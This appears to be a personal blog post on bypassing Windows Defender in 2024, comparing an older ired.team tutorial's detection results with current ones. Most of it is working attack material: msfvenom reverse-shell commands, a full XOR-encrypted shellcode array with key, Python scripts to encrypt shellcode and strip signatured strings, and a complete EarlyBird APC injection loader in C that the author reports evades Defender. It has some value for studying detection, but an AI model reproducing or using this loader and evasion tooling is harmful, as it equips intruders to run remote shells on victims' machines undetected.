A Trip Down Memory Lane
Antivirus evasion has quickly become one of the most overwritten topics, with endless articles on writing shellcode loaders and other evasive stageless droppers.
Many of these techniques, especially those from older sources, might not be effective right out of the box. This is largely due to the nature of malware development, where it is often a continuous cat-and-mouse game with vendors who are constantly pushing updates to their products.
A Humble Beginning
For many malware developers, evading Windows Defender often represents the first hurdle or objective. While more experienced developers might view this as a relatively simple challenge, it certainly was not easy for me.
Earlier this year, I passed the Certified Red Team Operator (CRTO) and cleared HTB’s RastaLabs both of which had an emphasis on defense evasion, and had Windows Defender enabled. (To be fair, both were not the latest version :P)
Although I didn’t have much trouble getting past Windows Defender, I did notice that it was significantly harder than I had remembered, and a loader I made a couple months ago was getting signatured as soon as it was dropped to disk.
And other times, loaders with quite literally no evasion and default generated shellcode will walk right past Windows Defender.
Windows Defender has always felt like a black box to me; payloads that functioned perfectly today would suddenly cease to work the next day, getting flagged for seemingly no reason.
Needless to say, without the necessary adjustments and refinement to public malware, your loaders are likely not going to get past defender.
A Trip Down Memory Lane
ired.team was an amazing resource that guided me through my early days of cybersecurity, they have great resources that taught me a lot of what I know today.
A classic blog post under “Defense Evasion” is the AV Bypass with Metasploit Templates and Custom Binaries post where they went through the stages of writing an evasive loader.
I loved this post when I was starting out as seeing the VirusTotal detections slowly decrease with each step was so satisfying.
However, I was sadly disappointed by the results when I followed through the same steps. Let’s try out these techniques today, in 2024.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe > implant_x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
The original article got: 48/68 or 70.6% detections.
My results were: 58/72 or 80.6% detections
It doesn’t seem too large of a difference so far, let’s move all the way to the techniques that evaded Windows Defender at the time.
Windows Defender? I barely know ‘er
The article used a custom shellcode loader that casted the start address of the shellcode to a function, and called the function to execute the shellcode.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
[... SNIP ...]
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
1
2
3
4
5
6
7
8
9
10
11
12
#include <windows.h>
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
[... SNIP ...]
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
int main() {
void * exec = VirtualAlloc( 0, sizeof( buf ), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE );
RtlMoveMemory( exec, buf, sizeof( buf ) );
( (void ( * )())exec )();
return 0;
}
The article got a staggering 3/68 or 4.4% detections, this included Windows Defender, of course.
My loader was not so fortunate with 32/71 or 45.0% detections, which included Windows Defender.
If you were paying attention to the Virus Total scans, you’d very quickly see this.
This article was posted and the scans were from around ~6 years ago (has it really been SIX years??). Since then, modern antivirus has gotten much much better at detecting shellcode loaders.
My guess is that AV back then was not very familiar with detecting malicious PIC, and simple shellcode loaders were sufficient.
Back to the Present
Let’s try to find out what Windows Defender is detecting in this loader.  Pop this into Ghidra and start disassembling our loader!
Pop this into Ghidra and start disassembling our loader!
We didn’t strip the binary when compiling, so it’s pretty easy for us to find the main function. Let’s take reference from our loader and start renaming the variables.
Since Windows Defender signatured us at an offset of 0x26CF, we can jump to that address (0x0 + 0x26CF).
This section of memory exists in the .data section and exists after the symbol buf.
If you remembered earlier, buf contains our msfvenom-generated shellcode. It seems like we’re getting flagged on our shellcode when we drop to disk, let’s work on extending their loader to be more evasive!
Evading Static Analysis
Since our shellcode is being signatured, the next logical step is to include some encryption.
1
2
3
4
5
6
┌──(kali㉿kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw > shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
You can use whatever language you’d like to encrypt the shellcode, but I’m more comfortable with Python.
Do note that you’ll also need to parse the shellcode file to output them into a char buffer in C.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import argparse
def xor( data: bytes, key: bytes ) -> bytes:
key_len = len( key )
return bytes( [ data[ i ] ^ key[ i % key_len ] for i in range( len( data ) ) ] )
def shellcode_h( bin_file: str, name: str, key: bytes = None ) -> None:
with open( bin_file, 'rb' ) as f:
data = f.read()
byte_arr = [ f"0x{byte:02x}" for byte in data ]
shellcode = ', '.join( byte_arr )
key_arr = [ f"0x{byte:02x}" for byte in key ]
key = ', '.join( key_arr )
with open( name, 'w' ) as f:
f.write( f"unsigned char shellcode[] = {{ {shellcode} }};\n" )
if key:
f.write( f"unsigned char key[] = {{ {key} }};\n" )
if __name__ == '__main__':
parser = argparse.ArgumentParser( description='convert bin to c shellcode' )
parser.add_argument( 'input', help='input file' )
parser.add_argument( 'output', help='output file' )
parser.add_argument( '-k', '--key', help='xor key' )
args = parser.parse_args()
bin_file = args.input
c_file = args.output
key = args.key
if key:
with open( bin_file, 'rb' ) as f:
data = f.read()
key = key.encode()
data = xor( data, key )
with open( bin_file + '.enc', 'wb' ) as f:
f.write( data )
bin_file = bin_file + '.enc'
shellcode_h( bin_file, c_file, key )
This takes in raw shellcode, encrypts it and spits out 2 char arrays, one for shellcode and one for the XOR key.
1
./parser.py shellcode.bin out -k f67c2bcbfcfa30fccb36f72dca22a817
This generates an output file that can be directly included to a project as a header file (#include "shellcode.h") or you can just copy paste them into your loader.
1
2
3
unsigned char shellcode[] = { 0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3, 0x62, 0x66, 0x63, 0x27, 0x30, 0x72, 0x60, 0x34, 0x32, 0x35, 0x2a, 0x02, 0xe4, 0x03, 0x7f, 0xb9, 0x36, 0x03, 0x29, 0xb9, 0x60, 0x79, 0x70, 0xba, 0x65, 0x46, 0x7e, 0xbc, 0x11, 0x62, 0x2a, 0x6c, 0xd5, 0x2c, 0x29, 0x2b, 0x50, 0xfa, 0x78, 0x57, 0xa3, 0xcf, 0x5e, 0x52, 0x4a, 0x64, 0x1b, 0x12, 0x25, 0xa2, 0xa8, 0x3f, 0x73, 0x60, 0xf9, 0xd3, 0xda, 0x34, 0x77, 0x66, 0x2b, 0xb9, 0x30, 0x43, 0xe9, 0x24, 0x5f, 0x2e, 0x60, 0xe3, 0xbb, 0xe6, 0xeb, 0x63, 0x62, 0x33, 0x7e, 0xe3, 0xf7, 0x46, 0x03, 0x2b, 0x60, 0xe2, 0x62, 0xea, 0x70, 0x29, 0x73, 0xed, 0x76, 0x17, 0x2a, 0x33, 0xb2, 0x80, 0x34, 0x2e, 0x9c, 0xaf, 0x20, 0xb8, 0x04, 0xee, 0x2b, 0x62, 0xb4, 0x7e, 0x07, 0xaf, 0x7f, 0x03, 0xa4, 0xcf, 0x20, 0xf3, 0xfb, 0x6c, 0x79, 0x30, 0xf6, 0x5e, 0xd6, 0x42, 0x92, 0x7e, 0x61, 0x2f, 0x46, 0x6e, 0x26, 0x5f, 0xb0, 0x46, 0xe8, 0x3e, 0x27, 0xe8, 0x22, 0x17, 0x7f, 0x67, 0xe7, 0x54, 0x25, 0xe8, 0x6d, 0x7a, 0x76, 0xea, 0x78, 0x2d, 0x7e, 0x67, 0xe6, 0x76, 0xe8, 0x36, 0xea, 0x2b, 0x63, 0xb6, 0x22, 0x3e, 0x20, 0x6b, 0x6e, 0x3f, 0x39, 0x22, 0x3a, 0x72, 0x6f, 0x27, 0x6d, 0x7a, 0xe7, 0x8f, 0x41, 0x73, 0x60, 0x9e, 0xd8, 0x69, 0x76, 0x3f, 0x6c, 0x7f, 0xe8, 0x20, 0x8b, 0x34, 0x9d, 0x99, 0x9c, 0x3b, 0x28, 0x8d, 0x47, 0x15, 0x51, 0x3c, 0x51, 0x01, 0x36, 0x66, 0x76, 0x64, 0x2d, 0xea, 0x87, 0x7a, 0xb3, 0x8d, 0x98, 0x30, 0x37, 0x66, 0x7f, 0xbe, 0x86, 0x7b, 0xde, 0x61, 0x62, 0x67, 0xd8, 0xa6, 0xc9, 0xcd, 0x4f, 0x27, 0x37, 0x2a, 0xeb, 0xd7, 0x7a, 0xef, 0xc6, 0x73, 0xde, 0x2f, 0x16, 0x14, 0x35, 0x9e, 0xed, 0x7d, 0xbe, 0x8c, 0x5e, 0x36, 0x62, 0x32, 0x62, 0x3a, 0x23, 0xdc, 0x4a, 0xe6, 0x0a, 0x33, 0xcf, 0xb3, 0x33, 0x33, 0x2f, 0x02, 0xff, 0x2b, 0x06, 0xf2, 0x2c, 0x9c, 0xa1, 0x7a, 0xbb, 0xa3, 0x70, 0xce, 0xf7, 0x2e, 0xbf, 0xf6, 0x22, 0x88, 0x88, 0x6c, 0xbd, 0x86, 0x9c, 0xb3, 0x29, 0xba, 0xf7, 0x0c, 0x73, 0x22, 0x3a, 0x7f, 0xbf, 0x84, 0x7f, 0xbb, 0x9d, 0x22, 0xdb, 0xab, 0x97, 0x15, 0x59, 0xce, 0xe2, 0x2e, 0xb7, 0xf3, 0x23, 0x30, 0x62, 0x63, 0x2b, 0xde, 0x00, 0x0b, 0x05, 0x33, 0x30, 0x66, 0x63, 0x63, 0x23, 0x63, 0x77, 0x36, 0x7f, 0xbb, 0x86, 0x34, 0x36, 0x65, 0x7f, 0x50, 0xf8, 0x5b, 0x3a, 0x3f, 0x77, 0x67, 0x81, 0xce, 0x04, 0xa4, 0x26, 0x42, 0x37, 0x67, 0x60, 0x7b, 0xbd, 0x22, 0x47, 0x7b, 0xa4, 0x33, 0x5e, 0x2e, 0xbe, 0xd4, 0x32, 0x33, 0x20, 0x62, 0x73, 0x31, 0x79, 0x61, 0x7e, 0x99, 0xf6, 0x76, 0x33, 0x7b, 0x9d, 0xab, 0x2f, 0xef, 0xa2, 0x2a, 0xe8, 0xf2, 0x71, 0xdc, 0x1a, 0xaf, 0x5d, 0xb5, 0xc9, 0xb3, 0x7f, 0x03, 0xb6, 0x2b, 0x9e, 0xf8, 0xb9, 0x6f, 0x79, 0x8b, 0x3f, 0xe1, 0x2b, 0x57, 0x9c, 0xe7, 0xd9, 0x93, 0xd7, 0xc4, 0x35, 0x27, 0xdb, 0x95, 0xa5, 0xdb, 0xfe, 0x9c, 0xb7, 0x7b, 0xb5, 0xa2, 0x1f, 0x0e, 0x62, 0x1f, 0x6b, 0xb2, 0xc9, 0x81, 0x4d, 0x34, 0x8c, 0x21, 0x25, 0x45, 0x0c, 0x58, 0x62, 0x3a, 0x23, 0xef, 0xb9, 0x99, 0xb4 };
unsigned char key[] = { 0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63, 0x62, 0x66, 0x63, 0x66, 0x61, 0x33, 0x30, 0x66, 0x63, 0x63, 0x62, 0x33, 0x36, 0x66, 0x37, 0x32, 0x64, 0x63, 0x61, 0x32, 0x32, 0x61, 0x38, 0x31, 0x37 };
Windows Defender? I barely know er’ Part 2
So far, we’ve only added some basic encryption to the loader. It should look something like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#include <windows.h>
unsigned char shellcode[] = {
0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3,
[...SNIP...]
0x23, 0xef, 0xb9, 0x99, 0xb4
};
unsigned char key[] = {
0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63,
[...SNIP...],
0x32, 0x32, 0x61, 0x38, 0x31
};
void xor ( unsigned char * data, int data_len, unsigned char * key, int key_len ) {
for ( int i = 0; i < data_len; i++ ) {
data[i] = data[i] ^ key[i % key_len];
}
}
int main() {
void * exec = VirtualAlloc( 0, sizeof( shellcode ), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE );
xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );
RtlMoveMemory( exec, shellcode, sizeof( shellcode ) );
( (void ( * )())exec )();
return 0;
}
Now, let’s compile the loader and check defender again!
Rabbitholes
After running gocheck, I was surprised to see that the binary was flagged as malicious. 
According to gocheck, the string “msvcrt.dll” is being signatured as Meterpreter? That’s strange.
A google search doesn’t help much, but string searching for “msvcrt.dll” in random discord channels lead me to this article by White Knight Labs on weaponizing Cobalt Strike with their artifact kit.
Seems like this is a known issue, the solution provided in the article was to make use of Cobalt Strike’s Malleable C2 profile to strrep “msvcrt.dll” with an empty string. However, this wasn’t very effective for them. But, since “msvcrt.dll” is our only false positive- let’s try writing our own strrep script.
Replacing Bad Strings
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import sys
def strrep( file_path, original_string, replacement_string ):
ld = len( original_string ) - len( replacement_string )
repl = replacement_string + '\x00' * ld
try:
with open( file_path, 'rb' ) as file:
exe = file.read()
modified_data = exe.replace( original_string.encode(), repl.encode() )
with open( file_path, 'wb' ) as file:
file.write( modified_data )
except Exception as e:
print( f"Error: {e}" )
sys.exit( 1 )
if __name__ == "__main__":
if len( sys.argv ) < 3:
print( "Usage: python strrep.py <file_path> <original> <replacement>" )
sys.exit( 1 )
file_path = sys.argv[ 1 ]
original = sys.argv[ 2 ]
replacement = sys.argv[ 3 ]
strrep( file_path, original, replacement )
We can now perform a string replace on our implant for msvcrt.dll
Windows Defender? I barely know er’ Part 3
1
./strrep.py ../bin/implant.exe msvcrt.dll \x00\x00\x00\x00
Let’s run a gocheck on our binary again.
Awesome, let’s drag this implant over to a Windows Defender enabled folder and get our callback!
Yeap, knew it was too good to be true. A quick ldd on the binary shows that msvcrt.dll is dynamically linked.
1
2
3
4
5
6
7
PC@Zavier MINGW64 ~/Desktop/malware/exe/bin
$ ldd implant.exe
ntdll.dll => /c/Windows/SYSTEM32/ntdll.dll (0x7ff819610000)
KERNEL32.DLL => /c/Windows/System32/KERNEL32.DLL (0x7ff8181a0000)
KERNELBASE.dll => /c/Windows/System32/KERNELBASE.dll (0x7ff816f60000)
x00x00x00x00 => not found
Denial
I went back to think about how the msvcrt.dll detection was being made, and it felt really strange. msvcrt.dll is a legitimate DLL by Microsoft that provides access to the MS Visual C Runtime Library, detection on an import of this library would lead to many false positives.
At this point, I went searching for others who were encountering the same issue- and found this response by @RastaMouse
So, I dragged the original binary over to a folder with Windows Defender enabled ran it, and- i got my callback
Anger
At this point, I had spent countless hours trying to patch msvcrt.dll and trying to compile the loader with standard library linking disabled (-no-stdlib) and defining macros manually.
A budget solution seemed to work was to run a packer on the binary to completely obfuscate the strings, however, UPX was insufficient. VMProtect however worked just fine but produced a binary of >3 MB 😒
Bargaining
I wanted to figure out why exactly this behavior was happening, as I was aware of false positives happening when running gocheck or any of the sort on binaries that were already flagged.
For example, if the binary was flagged due to some kind of malicious behavior, MpCmdRun.exe will flag it as malicious and either signature all the way to the last byte or throw it at the nearest DLL import.
However, in this case, I had Windows Defender Real-Time Protection disabled…
Depression
Hmm, okay let’s add our working directory as an exclusion despite real-time protection already being disabled.
… but, why?
Acceptance
A New Direction
Despite being added to an exclusion, and gocheck returning no threats found on the binary. I decided to drag it over to the desktop, and run it.
Right after running it, I found this.
The reason this is happening is because the series of calls:
- Process Start
- VirtualAlloc (PAGE_EXECUTE_READWRITE)
- RtlMoveMemory (memmove)
- Execution of Code in RWX Section
- Process Start
- Callback
- …
is very well known and even Windows Defender is able to pick up on common malicious patterns.
We’ll have to change our loader into something, although also used extremely often, not as abused as a casted function pointer.
EarlyBird APC
The technique we’ll use instead is a variation of APC injection that involves spawning a process in a suspended state, allocating memory & writing shellcode to private commit section, then queuing an APC routine to the shellcode- then the thread is resumed.
A more thorough and detailed explanation can be found: here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
#include <windows.h>
#include <stdio.h>
unsigned char shellcode[] = {
0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3,
[... SNIP ...]
0x0c, 0x58, 0x62, 0x3a, 0x23, 0xef, 0xb9, 0x99, 0xb4
};
unsigned char key[] = {
0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63,
[... SNIP ...],
0x37
};
void Xor( unsigned char * data, int data_len, unsigned char * key, int key_len ) {
for ( int i = 0; i < data_len; i++ ) {
data[i] = data[i] ^ key[i % key_len];
}
}
int main() {
STARTUPINFO StartupInfo = { 0 };
PROCESS_INFORMATION ProcessInfo = { 0 };
LPCSTR lpApplicationName = "C:\\Windows\\System32\\notepad.exe";
LPVOID lpAddress = NULL;
PDWORD lpflOldProtect = NULL;
BOOL StartupSuccess = FALSE;
BOOL WriteSuccess = FALSE;
BOOL ProtectSuccess = FALSE;
Xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );
if ( ! ( StartupSuccess = CreateProcessA( lpApplicationName, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &StartupInfo, &ProcessInfo ) ) ) {
printf( "CreateProcess failed (%d).\n", GetLastError() );
return 1;
}
if ( ! ( lpAddress = VirtualAllocEx( ProcessInfo.hProcess, NULL, sizeof( shellcode ), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE ) ) ) {
printf( "VirtualAllocEx failed (%d).\n", GetLastError() );
return 1;
}
if ( ! ( WriteSuccess = WriteProcessMemory( ProcessInfo.hProcess, lpAddress, shellcode, sizeof( shellcode ), NULL ) ) ) {
printf( "WriteProcessMemory failed (%d).\n", GetLastError() );
return 1;
}
if ( ! ( ProtectSuccess = VirtualProtectEx( ProcessInfo.hProcess, lpAddress, sizeof( shellcode ), PAGE_EXECUTE_READ, &lpflOldProtect ) ) ) {
printf( "VirtualProtectEx failed (%d).\n", GetLastError() );
return 1;
}
if ( ! ( StartupSuccess = QueueUserAPC( (PAPCFUNC)lpAddress, ProcessInfo.hThread, NULL ) ) ) {
printf( "QueueUserAPC failed (%d).\n", GetLastError() );
return 1;
}
ResumeThread( ProcessInfo.hThread );
return 0;
}
Immediately, gocheck says that Windows Defender thinks the file is clean!
And, executing the loader in a Windows Defender enabled folder gives us our callback successfully! :)
Our RX section containing our shellcode can be found here.
For shits and giggles, let’s check the detections on VirusTotal
20/72, or 27.8% detections. Not bad, not bad at all, but not as good as ired.team’s 4.4% detection rate from 2018 xD
Sandbox Rabbithole (Reprised)
About 8 hours after finishing up the first iteration of this blog post and approximately 12 hours after submitting the samples onto VT, I restarted my computer and came back to Windows Defender flagging the new executable as malicious.
Running the binary through gocheck again shows the following.
A technical overview on on how gocheck attempts to isolate malicious bytes in an executable can be found in another blog post I made: Identifying Malicious Bytes in Malware
The message: “No threat detected, but the original file was flagged as malicious. The bad bytes are likely at the very end of the binary” can be slightly misleading.
When gocheck attempts to scan the binary, the entire file chunk (0-100%) is placed in a temporary folder and submitted to MpCmdRun.exe, and the isolation occurs when the file chunks are split into smaller and smaller pieces.
The limitation occurs when the first chunk (0-100%) is flagged as malicious due to it being a known signature, which was determined to be malicious during cloud analysis or when run in a sandbox.
As a result, the signature isn’t on any particular malicious byte but on the entire file hash
A Trip Back To The Past
Let’s go back to our VT scan that we run yesterday: here
